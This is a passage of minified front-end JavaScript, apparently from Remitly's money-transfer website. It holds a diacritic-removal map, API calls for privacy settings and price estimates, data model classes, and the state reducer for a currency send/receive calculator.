"L",ŀ:"l",Ł:"l",ł:"l",Ḿ:"M",ḿ:"m",M̆:"M",m̆:"m",Ń:"N",ń:"n",Ņ:"N",ņ:"n",Ň:"N",ň:"n",ŉ:"n",N̆:"N",n̆:"n",Ō:"O",ō:"o",Ŏ:"O",ŏ:"o",Ő:"O",ő:"o",Œ:"OE",œ:"oe",P̆:"P",p̆:"p",Ŕ:"R",ŕ:"r",Ŗ:"R",ŗ:"r",Ř:"R",ř:"r",R̆:"R",r̆:"r",Ȓ:"R",ȓ:"r",Ś:"S",ś:"s",Ŝ:"S",ŝ:"s",Ş:"S",Ș:"S",ș:"s",ş:"s",Š:"S",š:"s",ß:"ss",Ţ:"T",ţ:"t",ț:"t",Ț:"T",Ť:"T",ť:"t",Ŧ:"T",ŧ:"t",T̆:"T",t̆:"t",Ũ:"U",ũ:"u",Ū:"U",ū:"u",Ŭ:"U",ŭ:"u",Ů:"U",ů:"u",Ű:"U",ű:"u",Ų:"U",ų:"u",Ȗ:"U",ȗ:"u",V̆:"V",v̆:"v",Ŵ:"W",ŵ:"w",Ẃ:"W",ẃ:"w",X̆:"X",x̆:"x",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Y̆:"Y",y̆:"y",Ź:"Z",ź:"z",Ż:"Z",ż:"z",Ž:"Z",ž:"z",ſ:"s",ƒ:"f",Ơ:"O",ơ:"o",Ư:"U",ư:"u",Ǎ:"A",ǎ:"a",Ǐ:"I",ǐ:"i",Ǒ:"O",ǒ:"o",Ǔ:"U",ǔ:"u",Ǖ:"U",ǖ:"u",Ǘ:"U",ǘ:"u",Ǚ:"U",ǚ:"u",Ǜ:"U",ǜ:"u",Ứ:"U",ứ:"u",Ṹ:"U",ṹ:"u",Ǻ:"A",ǻ:"a",Ǽ:"AE",ǽ:"ae",Ǿ:"O",ǿ:"o",Þ:"TH",þ:"th",Ṕ:"P",ṕ:"p",Ṥ:"S",ṥ:"s",X́:"X",x́:"x",Ѓ:"Г",ѓ:"г",Ќ:"К",ќ:"к",A̋:"A",a̋:"a",E̋:"E",e̋:"e",I̋:"I",i̋:"i",Ǹ:"N",ǹ:"n",Ồ:"O",ồ:"o",Ṑ:"O",ṑ:"o",Ừ:"U",ừ:"u",Ẁ:"W",ẁ:"w",Ỳ:"Y",ỳ:"y",Ȁ:"A",ȁ:"a",Ȅ:"E",ȅ:"e",Ȉ:"I",ȉ:"i",Ȍ:"O",ȍ:"o",Ȑ:"R",ȑ:"r",Ȕ:"U",ȕ:"u",B̌:"B",b̌:"b",Č̣:"C",č̣:"c",Ê̌:"E",ê̌:"e",F̌:"F",f̌:"f",Ǧ:"G",ǧ:"g",Ȟ:"H",ȟ:"h",J̌:"J",ǰ:"j",Ǩ:"K",ǩ:"k",M̌:"M",m̌:"m",P̌:"P",p̌:"p",Q̌:"Q",q̌:"q",Ř̩:"R",ř̩:"r",Ṧ:"S",ṧ:"s",V̌:"V",v̌:"v",W̌:"W",w̌:"w",X̌:"X",x̌:"x",Y̌:"Y",y̌:"y",A̧:"A",a̧:"a",B̧:"B",b̧:"b",Ḑ:"D",ḑ:"d",Ȩ:"E",ȩ:"e",Ɛ̧:"E",ɛ̧:"e",Ḩ:"H",ḩ:"h",I̧:"I",i̧:"i",Ɨ̧:"I",ɨ̧:"i",M̧:"M",m̧:"m",O̧:"O",o̧:"o",Q̧:"Q",q̧:"q",U̧:"U",u̧:"u",X̧:"X",x̧:"x",Z̧:"Z",z̧:"z",й:"и",Й:"И",ё:"е",Ё:"Е"},n=Object.keys(t).join("|"),o=new RegExp(n,"g"),a=new RegExp(n,"");function r(e){return t[e]}var i=function(e){return e.replace(o,r)};e.exports=i,e.exports.has=function(e){return!!e.match(a)},e.exports.remove=i},41339:(e,t,n)=>{"use strict";n.d(t,{A:()=>p});var o=n(585608),a=n(734321),r=n.n(a),i=n(21756),s=n(790234),l=n.n(s),c=n(804786),u=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,o.C6)(t,e),(0,o.Cg)([(0,c.property)("delivery_method")],t.prototype,"deliveryMethod",void 0),(0,o.Cg)([(0,c.property)("title")],t.prototype,"title",void 0),t}(n.n(c)()),d=n(155815);const p=function(){function e(e){this.baseUri=new(r())(e)}return e.prototype.setPrivacyCookiesChoices=function(e){return(0,o.sH)(this,void 0,void 0,(function(){return(0,o.YH)(this,(function(t){switch(t.label){case 0:return[4,i.A.post(this.baseUri.appendPath("/v0/privacy/settings/cookies_settings").toString(),e)];case 1:return t.sent(),[2]}}))}))},e.prototype.setTargetedAdvertising=function(e){return(0,o.sH)(this,void 0,void 0,(function(){return(0,o.YH)(this,(function(t){switch(t.label){case 0:return[4,i.A.post(this.baseUri.appendPath("/v0/privacy/settings/targeted_advertising").toString(),e)];case 1:return t.sent(),[2]}}))}))},e.prototype.fetchDeliveryMethods=function(e,t,n){return(0,o.sH)(this,void 0,Promise,(function(){var a,r,s,c;return(0,o.YH)(this,(function(o){switch(o.label){case 0:a=new URLSearchParams([["corridor",e]]),r=this.baseUri.appendPath("/v1/configs/delivery_methods").toString(),s={"Remitly-DeviceEnvironmentID":n,"Content-Type":"application/json",Accept:"application/json","Accept-Language":t.language},o.label=1;case 1:return o.trys.push([1,3,,4]),[4,i.A.get(r,{params:a,headers:s})];case 2:return[2,o.sent().data.map((function(e){return u.deserialize(e)}))];case 3:return c=o.sent(),l().notify({name:"FetchDeliveryMethodsError",message:"No delivery methods found for ".concat(e," (").concat(t.language,"). (").concat(c.toString(),")")}),[3,4];case 4:return[2,null]}}))}))},e.prototype.fetchMerchandisingPriceEstimate=function(e,t,n,a,r,s,c,u,p){return(0,o.sH)(this,void 0,Promise,(function(){var m,h,f,g,v;return(0,o.YH)(this,(function(y){switch(y.label){case 0:m=new URLSearchParams((0,o.fX)((0,o.fX)((0,o.fX)([["conduit",n],["anchor",t],["amount",e.toString()],["purpose","OTHER"],["customer_segment",u]],(0,o.zs)((null==s?void 0:s.map((function(e){return["promo_codes",e]})))||[]),!1),(0,o.zs)(void 0!==c?[["strict_promo",c.toString()]]:[]),!1),(0,o.zs)(p?[["include_speed_estimates","true"]]:[]),!1)),h=this.baseUri.appendPath("/v3/calculator/estimate").toString(),f={"Remitly-DeviceEnvironmentID":r,"Content-Type":"application/json",Accept:"application/json","Accept-Language":a.language},y.label=1;case 1:return y.trys.push([1,3,,4]),[4,i.A.get(h,{params:m,headers:f})];case 2:return g=y.sent(),[2,d.zz.deserialize(g.data)];case 3:return v=y.sent(),l().notify({name:"FetchMerchandisingPriceEstimateError",message:"No estimate found for ".concat(n," for ").concat(t," amount ").concat(e,". (").concat(v.toString(),")")}),[3,4];case 4:return[2,null]}}))}))},e}()},155815:(e,t,n)=>{"use strict";n.d(t,{w8:()=>o,zz:()=>v});var o,a=n(585608),r=n(804786),i=n.n(r);!function(e){e.IOF="IOF",e.TOTAL_FEE_VAT="TOTAL_FEE_VAT"}(o||(o={}));var s=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),(0,a.Cg)([(0,r.property)("amount")],t.prototype,"amount",void 0),(0,a.Cg)([(0,r.property)("percent")],t.prototype,"percent",void 0),(0,a.Cg)([(0,r.property)("type")],t.prototype,"type",void 0),t}(i()),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),(0,a.Cg)([(0,r.property)("vet_index")],t.prototype,"vetIndex",void 0),(0,a.Cg)([(0,r.property)("vet_unit")],t.prototype,"vetUnit",void 0),t}(i()),c=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),(0,a.Cg)([(0,r.property)("icon")],t.prototype,"icon",void 0),(0,a.Cg)([(0,r.property)("long_text")],t.prototype,"longText",void 0),(0,a.Cg)([(0,r.property)("short_text")],t.prototype,"shortText",void 0),t}(i()),u=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),(0,a.Cg)([(0,r.property)("alpha3")],t.prototype,"alpha3",void 0),(0,a.Cg)([(0,r.property)("decimal_count")],t.prototype,"decimalCount",void 0),(0,a.Cg)([(0,r.property)("name")],t.prototype,"name",void 0),(0,a.Cg)([(0,r.property)("symbol")],t.prototype,"symbol",void 0),t}(i()),d=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),(0,a.Cg)([(0,r.property)("source_country")],t.prototype,"sourceCountry",void 0),(0,a.Cg)([(0,r.property)("source_currency",u)],t.prototype,"sourceCurrency",void 0),(0,a.Cg)([(0,r.property)("target_country")],t.prototype,"targetCountry",void 0),(0,a.Cg)([(0,r.property)("target_currency",u)],t.prototype,"targetCurrency",void 0),t}(i()),p=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),(0,a.Cg)([(0,r.property)("fee_discount_amount")],t.prototype,"feeDiscountAmount",void 0),(0,a.Cg)([(0,r.property)("send_discount_amount")],t.prototype,"sendDiscountAmount",void 0),t}(i()),m=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),(0,a.Cg)([(0,r.property)("base_rate")],t.prototype,"baseRate",void 0),(0,a.Cg)([(0,r.property)("capped_promotional_exchange_rate_amount")],t.prototype,"cappedPromotionalExchangeRateAmount",void 0),(0,a.Cg)([(0,r.property)("promotional_exchange_rate")],t.prototype,"promotionalExchangeRate",void 0),t}(i()),h=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),(0,a.Cg)([(0,r.property)("total_fee_amount")],t.prototype,"totalFeeAmount",void 0),t}(i()),f=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),(0,a.Cg)([(0,r.property)("conduit",d)],t.prototype,"conduit",void 0),(0,a.Cg)([(0,r.property)("discount",p)],t.prototype,"discount",void 0),(0,a.Cg)([(0,r.property)("exchange_rate",m)],t.prototype,"exchangeRate",void 0),(0,a.Cg)([(0,r.property)("fee",h)],t.prototype,"fee",void 0),(0,a.Cg)([(0,r.property)("pay_in_method")],t.prototype,"payInMethod",void 0),(0,a.Cg)([(0,r.property)("pay_out_method")],t.prototype,"payOutMethod",void 0),(0,a.Cg)([(0,r.property)("receive_amount")],t.prototype,"receiveAmount",void 0),(0,a.Cg)([(0,r.property)("send_amount")],t.prototype,"sendAmount",void 0),(0,a.Cg)([(0,r.property)("tax_details",(0,r.arrayOf)(s))],t.prototype,"taxDetails",void 0),(0,a.Cg)([(0,r.property)("total_charge_amount")],t.prototype,"totalChargeAmount",void 0),(0,a.Cg)([(0,r.property)("vet",l)],t.prototype,"vet",void 0),(0,a.Cg)([(0,r.property)("speed_estimate",c)],t.prototype,"speedEstimate",void 0),t}(i()),g=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),(0,a.Cg)([(0,r.property)("estimates",(0,r.arrayOf)(f))],t.prototype,"estimates",void 0),t}(i()),v=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),(0,a.Cg)([(0,r.property)("estimate",f)],t.prototype,"estimate",void 0),(0,a.Cg)([(0,r.property)("pay_out_price_estimates",g)],t.prototype,"payOutPriceEstimates",void 0),t}(i())},628201:(e,t,n)=>{"use strict";var o;n.d(t,{D:()=>o,r:()=>a}),function(e){e.WHATSAPP_CONVERSATION_INITIATED="whatsapp-conversation-initiated"}(o||(o={}));var a=[{key:"Whatsapp Conversation Initiated",value:o.WHATSAPP_CONVERSATION_INITIATED}]},801873:(e,t,n)=>{"use strict";n.d(t,{A:()=>Ht});var o=n(585608),a=n(514041),r=n(294362),i=n(508102),s=n(804786),l=n.n(s),c=n(12471),u=n(221061),d=n(221479),p=function(e){function t(t,n){var o=e.call(this)||this;return o.country=t,o.currency=n,o}return(0,o.C6)(t,e),t.prototype.equals=function(e){return this===e||e instanceof t&&e.country.equals(this.country)&&e.currency===this.currency},t.prototype.toString=function(){return"Market(".concat(this.country).concat(":").concat(this.currency,")")},t}(l());const m=p;(0,s.setSerializer)(p,(function(e,t){return null==t?null:"".concat(t.country).concat(":").concat(t.currency)})),(0,s.setDeserializer)(p,(function(e,t){if("string"==typeof t){var n=(0,o.zs)(t.split(":"),2),a=n[0],r=n[1],i=d.z.deserialize(a);if(i&&r)return new p(i,r)}return null}));var h=function(e){function t(t,n){var o=e.call(this)||this;if(t instanceof m)o.source=t,o.target=n;else{var a=n;o._corridor=t,o._cross=a,o.source=new m(t.sendingCountry,a.source),o.target=new m(t.receivingCountry,a.target)}return o}return(0,o.C6)(t,e),t.prototype.corridor=function(){return this._corridor||(this._corridor=new c.j(this.source.country,this.target.country))},t.prototype.cross=function(){return this._cross||(this._cross=new u.A(this.source.currency,this.target.currency))},t.prototype.equals=function(e){return this===e||e instanceof t&&e.source.equals(this.source)&&e.target.equals(this.target)},t.prototype.toString=function(){return"Conduit(".concat(this.source).concat("-").concat(this.target,")")},t}(l());const f=h;(0,s.setSerializer)(h,(function(e,t){if(null==t)return null;var n=t.source.serialize(),o=t.target.serialize();return"".concat(n).concat("-").concat(o)})),(0,s.setDeserializer)(h,(function(e,t){if("string"==typeof t){var n=(0,o.zs)(t.split("-"),2),a=n[0],r=n[1],i=m.deserialize(a),s=m.deserialize(r);if(i&&s)return new h(i,s)}return null}));const g=function(e){var t,n,r,i,s=null===(n=null===(t=e.catalog)||void 0===t?void 0:t.currentCorridorMetadata)||void 0===n?void 0:n.orderedCrosses,l=null==s?void 0:s[0],p=null===(r=e.corridor)||void 0===r?void 0:r.sendingCountry,m=(0,a.useMemo)((function(){var t,n,o=null===(t=e.topReceivingCountriesIso3)||void 0===t?void 0:t[0];if(o&&(null===(n=e.liveConduitsForSendCountry)||void 0===n?void 0:n.length))return e.liveConduitsForSendCountry.find((function(e){return e.target.country.iso3===o}))}),[e.topReceivingCountriesIso3,e.liveConduitsForSendCountry]),h=p?new d.z(p):void 0,g=(null==p?void 0:p.defaultCurrency)||(null==l?void 0:l.source)||(null==m?void 0:m.source.currency)||"",v=void 0,y="";(null===(i=e.corridor)||void 0===i?void 0:i.receivingCountry)?(v=new d.z(e.corridor.receivingCountry),y=(null==l?void 0:l.target)||""):(null==m?void 0:m.target)&&(v=new d.z(m.target.country),y=m.target.currency);var C=h&&v&&g&&y?new f(new c.j(h,v),new u.A(g,y)):void 0,E=(0,o.zs)((0,a.useState)(C),2),b=E[0],I=E[1];return{conduit:b,onConduitChange:(0,a.useCallback)((function(e){return I(e)}),[])}};var v=n(760772),y=n(533064),C=n(634958),E=n(757647),b=n(606072),I=n(627848),A=n(497496),T=n(95744),N=n(157486),x=n(453777),S=n(129677),M={0:S.B.PRIMARY,1:S.B.SECONDARY};function L(e){if(null==e)return null;if("string"==typeof e){if(Object.values(S.B).includes(e))return e;var t=parseInt(e,10);return!isNaN(t)&&t in M?M[t]:null}return"number"==typeof e&&e in M?M[e]:null}var O=n(599093),D=n(412867),w=n(892760),k=n(480938),_=n(977367),R=function(e){var t=e.style;return{brandContainer:t((0,_.eV)("md","horizontal"),{textAlign:"center"}),ribbon:t((0,_.Lc)("none")),header:t((0,_.eV)("none")),contentFlex:t({display:"flex",justifyContent:"center",flexWrap:"nowrap"}),sendAndReceiveCurrency:t(_.cs.h4),lineBelowFlags:t((0,_.Lc)("md","top"),(0,_.Lc)("lg","bottom")),marginTopLg:t((0,_.Lc)("lg","top")),marginTopMdLg:t((0,_.Lc)("mdLg","top")),marginTopMd:t((0,_.Lc)("md","top")),marginTopSm:t((0,_.Lc)("sm","top")),marginBottomMdLg:t((0,_.Lc)("mdLg","bottom")),marginHorizontalMdSm:t((0,_.Lc)("mdSm","horizontal"))}},z=function(e){var t=e.style,n=t({position:"relative"}),a=t({display:"flex",justifyContent:"center"}),r=t({display:"flex",alignItems:"center",flexWrap:"nowrap",position:"relative",maxWidth:1140,$nest:(0,o.Cl)((0,o.Cl)({},b.pL.mdDown({flexDirection:"column"})),b.pL.mdUp({zIndex:1}))}),i=t({$nest:(0,o.Cl)((0,o.Cl)({},b.pL.xxlUp({maxWidth:k.tED,width:"100%",position:"absolute",top:0,transform:"translateX(-50%)",left:"50%"})),b.pL.mdDown((0,_.eV)("md","bottom")))}),s=t({display:"inline-flex",flexDirection:"column",alignItems:"flex-end",position:"absolute",top:0,right:0,$nest:(0,o.Cl)({},b.pL.mdDown({display:"flex",position:"static",alignItems:"center"}))}),l=t({width:240,height:612,objectFit:"cover",$nest:(0,o.Cl)({},b.pL.mdDown({width:"100%",height:"100%"}))}),c=t({maxWidth:"100%",objectFit:"cover",$nest:(0,o.Cl)({},b.pL.mdDown((0,_.eV)("lg","vertical")))}),u=t({width:"50%",$nest:(0,o.Cl)({},b.pL.mdDown({width:"100%",display:"flex",justifyContent:"center"},(0,_.Lc)("none")))}),d=t({$nest:(0,o.Cl)({},b.pL.mdDown({width:"100%",display:"flex",justifyContent:"center"},(0,_.Lc)("none")))}),p=t((0,_.eV)("xl","vertical"),{$nest:(0,o.Cl)({},b.pL.mdDown((0,o.Cl)((0,o.Cl)({},(0,_.eV)("lg","top")),(0,_.eV)("none","bottom"))))}),m=t((0,_.eV)("lg","bottom")),h=t({$nest:b.pL.mdDown((0,_.eV)("md","top"))}),f=t({$nest:b.pL.mdDown((0,_.eV)("lg","top"))});return{container:n,box:a,boxContainer:r,imageAlignmentContainer:i,imageContainer:s,image:l,placeholderImage:c,componentContainerBanner:u,componentContainer:d,paddingMdHorizontal:t({$nest:(0,o.Cl)({},b.pL.mdDown((0,_.eV)("md","horizontal")))}),padVerticalXlMbLg:p,paddingLgBottom:m,paddingMdTopMobile:h,paddingLgTopMobile:f,marginLeftMd:t({$nest:(0,o.Cl)({},b.pL.mdUp((0,_.Lc)("md","left")))}),marginRightMd:t({$nest:(0,o.Cl)({},b.pL.mdUp((0,_.Lc)("md","right")))}),marginBottomMd:t((0,_.Lc)("md","bottom")),disclaimerAboveImg:t({$nest:(0,o.Cl)((0,o.Cl)({},b.pL.lgUp({display:"none"})),b.pL.mdDown((0,_.eV)("sm","bottom")))}),disclaimerBelowImg:t({$nest:(0,o.Cl)((0,o.Cl)({},b.pL.mdDown({display:"none"})),b.pL.lgUp((0,_.eV)("sm","vertical")))})}},j=n(367977),V=n(174314),U=n(509034),P=n(102837),F=n(512662),B=n(454256),H=n(749652),G=n(851264),W=[" "," ",",","."],Y=function(e){var t="".concat(e.language,"-").concat(e.country);return Number(1.1).toLocaleString(t).charAt(1)},Q=function(e,t,n){return null==e?"":(0,G.ZV)(n,t,e,2)},Z=function(e,t){var n=function(e){return new RegExp("^[0-9]{0,".concat(13,"}([").concat(e,"][0-9]{0,").concat(2,"})?$"),"g")}(Y(t));return n.test(e)||""===e?e:null},K=function(e,t){var n=Y(t),o=W.filter((function(e){return e!==n}));return e.split("").filter((function(e){return!o.includes(e)})).join("")},X=function(e,t){var n=Y(t);return Number(e.replace(n,"."))},q=function(e,t){return"".concat(e.toFixed(2)," ").concat(t)},J=function(e,t,n){var a=(0,o.zs)(e.split("."),2),r=a[0],i=a[1],s=Y(n),l=(0,G.ZV)(n,t,r,0);return i?"".concat(l).concat(s).concat(i):l},$=function(e){return null==e?null:parseFloat(e)},ee=n(46118),te=n(351245),ne=n(306522),oe=n(357431);const ae=function(e){var t,n,s,l,c,u,d=(0,i.Ay)(),p=d.context,m=d.styleSheet,h=d.locale,f=p.flag,g=p.corridor,v=p.merchandisingFacts,C=p.isReferralSegment,E=p.catalog,b=(0,y.I)(R,m),I=!e.hideFlags&&(!!(null==f?void 0:f.currentReceive)||(null==f?void 0:f.currentSend)),A=a.useCallback((function(e){var t,n,o="send"===e?null===(t=null==g?void 0:g.sendingCountry)||void 0===t?void 0:t.iso3:(null===(n=null==g?void 0:g.receivingCountry)||void 0===n?void 0:n.iso3)||"",a=o?H.Ay[o]:void 0;return a?(0,B.qQ)(a.iso3,h):""}),[null===(t=null==g?void 0:g.receivingCountry)||void 0===t?void 0:t.iso3,null===(n=null==g?void 0:g.sendingCountry)||void 0===n?void 0:n.iso3,h]),T=null===(s=null==E?void 0:E.currentCorridorMetadata)||void 0===s?void 0:s.orderedCrosses[0],N=J((null==v?void 0:v.effectiveRateAsLowAs)||"",(null===(l=null==g?void 0:g.receivingCountry)||void 0===l?void 0:l.iso3)||"",h),x=(null==T?void 0:T.source)!==(null==T?void 0:T.target),M=a.useCallback((function(){(0,D.y1)({target:te.VQ.CTA,context:"cta-click",screen:"calculator-banner",properties:{url:window.location.href,header_text:e.headerCtaText,component_id:d.componentInstanceId}})}),[d,e.headerCtaText]),L=C?e.translate("Your referral reward"):e.translate("New customer offer");return a.createElement("div",{className:b.brandContainer},!e.hideRibbon&&a.createElement(w.A,{text:e.ribbonText||L,context:p,style:b.marginBottomMdLg,styleSheet:m,theme:e.theme}),I&&a.createElement(j.A,{receiveSVG:null===(c=null==f?void 0:f.currentReceive)||void 0===c?void 0:c.png[ee.e.s],receiveAltText:A("receive"),sendSVG:null===(u=null==f?void 0:f.currentSend)||void 0===u?void 0:u.png[ee.e.s],sendAltText:A("send"),styleSheet:m,theme:e.theme}),!e.hideFlags&&a.createElement("div",{className:b.marginTopMdLg},x&&(null==v?void 0:v.effectiveRateAsLowAs)&&a.createElement(P.A,(0,o.Cl)({receiveRateProps:{rate:N},rateClassName:b.rate},d)),!x&&!!T&&a.createElement("div",{className:b.lineBelowFlags},a.createElement("p",{className:b.sendAndReceiveCurrency},e.translate("Send {{currency.currentSend.code}}").replace("{{currency.currentSend.code}}",T.source)," ","→"," ",e.translate("Receive {{currency.currentReceive.code}}").replace("{{currency.currentReceive.code}}",T.target)))),a.createElement(U.A,{className:(0,r.Ly)(b.header,!e.hideFlags&&b.marginTopLg),placement:e.placement,theme:e.theme,generateMarkdown:!0},e.header),a.createElement("div",{className:"".concat(b.contentFlex," justify-content-center")},a.createElement(ne.o,{variant:"plarge",tag:e.placement===oe.A.HERO?"h2":"h3",className:(0,r.Ly)(b.marginTopSm)},a.createElement(F._,{text:e.subheader||"",theme:e.theme}))),!e.hideHeaderCta&&a.createElement("div",{className:b.marginTopMd},a.createElement(V.a,{ctaComponentText:e.headerCtaText||e.translate("Send Now"),uiLevel:S.B.PRIMARY,theme:e.theme,onCtaClick:M})))};var re,ie,se=n(567664),le=n(41339),ce=n(763907),ue=n(885289),de=n(615690),pe=n(283653),me=n(155815),he=n(819766),fe=function(e){return{paymentMethod:e.payInMethod,baseRate:e.exchangeRate.baseRate,promoRate:e.exchangeRate.promotionalExchangeRate||null,promoCap:$(e.exchangeRate.cappedPromotionalExchangeRateAmount),sendAmount:parseFloat(e.sendAmount),feeAmount:$(e.fee.totalFeeAmount),feeDiscountAmount:$(e.discount.feeDiscountAmount),sendDiscountAmount:$(e.discount.sendDiscountAmount),totalChargeAmount:parseFloat(e.totalChargeAmount),receiveAmount:parseFloat(e.receiveAmount),deliveryMethod:""!==e.payOutMethod?e.payOutMethod:null,taxDetails:e.taxDetails?(n=e.taxDetails,n.reduce((function(e,t){switch(t.type.toUpperCase()){case me.w8.IOF:e.iof=t.amount;break;case me.w8.TOTAL_FEE_VAT:e.vat=t.amount}return e}),{iof:null,vat:null})):null,vet:e.vet?(t=e.vet,{value:t.vetIndex,currency:t.vetUnit}):null,speedEstimate:e.speedEstimate?{icon:e.speedEstimate.icon,longText:e.speedEstimate.longText,shortText:e.speedEstimate.shortText}:null};var t,n},ge=function(e,t,n,a,r){return(0,o.sH)(void 0,void 0,Promise,(function(){var i,s;return(0,o.YH)(this,(function(o){switch(o.label){case 0:return i="".concat(e.iso3,"-").concat(t.iso3),[4,r.fetchDeliveryMethods(i,n,a)];case 1:return(s=o.sent())&&0!==s.length?[2,s]:[2,[]]}}))}))},ve=function(e,t,n,a,r,i,s,l,c,u){return(0,o.sH)(void 0,void 0,Promise,(function(){var d,p,m,h,f,g;return(0,o.YH)(this,(function(o){switch(o.label){case 0:return d=(0,he.m)(n.source.currency),p=(0,he.m)(n.target.currency),m="".concat(n.source.country.iso3,":").concat(d,"-").concat(n.target.country.iso3,":").concat(p),[4,i.fetchMerchandisingPriceEstimate(e,t,m,a,r,l,c,s,u)];case 1:return(h=o.sent())&&h.estimate?((f=[]).push(fe(h.estimate)),(null===(g=h.payOutPriceEstimates)||void 0===g?void 0:g.estimates)&&h.payOutPriceEstimates.estimates.length>0&&h.payOutPriceEstimates.estimates.forEach((function(e){return f.push(fe(e))})),f.sort((function(e,t){var n=(e.feeAmount||0)-(t.feeAmount||0);return 0!==n?n:parseFloat(e.promoRate||e.baseRate)-parseFloat(t.promoRate||t.baseRate)})),[2,f]):[2,[]]}}))}))};!function(e){e.SEND_AMOUNT="send_transaction_amount",e.RECEIVE_AMOUNT="receive_transaction_amount",e.NO_INPUT_ENTERED="no_input_entered"}(re||(re={})),function(e){e.CALCULATE_RECEIVE_AMOUNT="CALCULATE_RECEIVE_AMOUNT",e.CALCULATE_SEND_AMOUNT="CALCULATE_SEND_AMOUNT",e.HANDLE_RECEIVE_AMOUNT_INPUT="HANDLE_RECEIVE_AMOUNT_INPUT",e.HANDLE_SEND_AMOUNT_INPUT="HANDLE_SEND_AMOUNT_INPUT",e.SET_RATES_AND_SEND_AMOUNT="SET_RATES_AND_SEND_AMOUNT",e.SET_RATES_AND_RECEIVE_AMOUNT="SET_RATES_AND_RECEIVE_AMOUNT",e.SET_RECEIVE_AMOUNT_VIEW="SET_RECEIVE_AMOUNT_VIEW",e.SET_SEND_AMOUNT_VIEW="SET_SEND_AMOUNT_VIEW",e.SET_METHOD_SELECTION_REQUIRED="SET_METHOD_SELECTION_REQUIRED",e.HANDLE_POPULAR_AMOUNT_CLICK="HANDLE_POPULAR_AMOUNT_CLICK",e.SET_SHOW_PROMO_RATE="SET_SHOW_PROMO_RATE",e.SET_IS_LOADING="SET_IS_LOADING"}(ie||(ie={}));var ye=function(e,t){var n=t.type,a=t.payload;switch(n){case ie.CALCULATE_RECEIVE_AMOUNT:return function(e,t){return(0,o.Cl)((0,o.Cl)({},e),{baseRate:t.baseRate,mainRate:t.mainRate,hasBoostedFx:t.hasBoostedFx,promoCap:t.promoCap,isReceiveLoading:!1,receiveAmount:t.amount,receiveAmountView:t.amountView,feeAmount:t.feeAmount,feeDiscountAmount:t.feeDiscountAmount,sendDiscountAmount:t.sendDiscountAmount,totalChargeAmount:t.totalChargeAmount,iof:t.iof,vat:t.vat,vet:t.vet,estimates:t.estimates,lastEnteredInputType:de.p.SEND})}(e,a);case ie.CALCULATE_SEND_AMOUNT:return function(e,t){return(0,o.Cl)((0,o.Cl)({},e),{baseRate:t.baseRate,mainRate:t.mainRate,hasBoostedFx:t.hasBoostedFx,promoCap:t.promoCap,isSendLoading:!1,sendAmount:t.amount,sendAmountView:t.amountView,feeAmount:t.feeAmount,feeDiscountAmount:t.feeDiscountAmount,sendDiscountAmount:t.sendDiscountAmount,totalChargeAmount:t.totalChargeAmount,iof:t.iof,vat:t.vat,vet:t.vet,estimates:t.estimates,lastEnteredInputType:de.p.RECEIVE})}(e,a);case ie.HANDLE_RECEIVE_AMOUNT_INPUT:return function(e,t){return(0,o.Cl)((0,o.Cl)({},e),{isSendLoading:!0,receiveAmount:t.amount,receiveAmountView:t.amountView,userLastInput:t.inputField})}(e,a);case ie.HANDLE_SEND_AMOUNT_INPUT:return function(e,t){return(0,o.Cl)((0,o.Cl)({},e),{isReceiveLoading:!0,sendAmount:t.amount,sendAmountView:t.amountView,userLastInput:t.inputField})}(e,a);case ie.HANDLE_POPULAR_AMOUNT_CLICK:return function(e,t){return(0,o.Cl)((0,o.Cl)({},e),{isReceiveLoading:!0,userLastInput:re.SEND_AMOUNT,lastEnteredInputType:de.p.SEND,sendAmount:t.amount,sendAmountView:t.amountView})}(e,a);case ie.SET_RATES_AND_RECEIVE_AMOUNT:return function(e,t){return(0,o.Cl)((0,o.Cl)({},e),{baseRate:t.baseRate,hasBoostedFx:t.hasBoostedFx,isReceiveLoading:!1,mainRate:t.mainRate,promoCap:t.promoCap,receiveAmount:t.amount,receiveAmountView:t.amountView,feeAmount:t.feeAmount,feeDiscountAmount:t.feeDiscountAmount,sendDiscountAmount:t.sendDiscountAmount,totalChargeAmount:t.totalChargeAmount,iof:t.iof,vat:t.vat,vet:t.vet,estimates:t.estimates,selectedMethod:t.deliveryMethod,methodSelectionRequired:t.methodSelectionRequired})}(e,a);case ie.SET_RATES_AND_SEND_AMOUNT:return function(e,t){return(0,o.Cl)((0,o.Cl)({},e),{baseRate:t.baseRate,hasBoostedFx:t.hasBoostedFx,isSendLoading:!1,mainRate:t.mainRate,promoCap:t.promoCap,sendAmount:t.amount,sendAmountView:t.amountView,feeAmount:t.feeAmount,feeDiscountAmount:t.feeDiscountAmount,sendDiscountAmount:t.sendDiscountAmount,totalChargeAmount:t.totalChargeAmount,iof:t.iof,vat:t.vat,vet:t.vet,estimates:t.estimates,lastEnteredInputType:de.p.RECEIVE})}(e,a);case ie.SET_RECEIVE_AMOUNT_VIEW:return(0,o.Cl)((0,o.Cl)({},e),{receiveAmountView:a.amountView});case ie.SET_SEND_AMOUNT_VIEW:return(0,o.Cl)((0,o.Cl)({},e),{sendAmountView:a.amountView});case ie.SET_METHOD_SELECTION_REQUIRED:return(0,o.Cl)((0,o.Cl)({},e),{methodSelectionRequired:a.methodSelectionRequired});case ie.SET_SHOW_PROMO_RATE:return function(e,t){return(0,o.Cl)((0,o.Cl)({},e),{showPromoRate:t.showPromoRate})}(e,a);case ie.SET_IS_LOADING:return function(e,t){return(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},e),{selectedMethod:t.selectedMethod}),void 0!==t.isReceiveLoading&&{isReceiveLoading:t.isReceiveLoading}),void 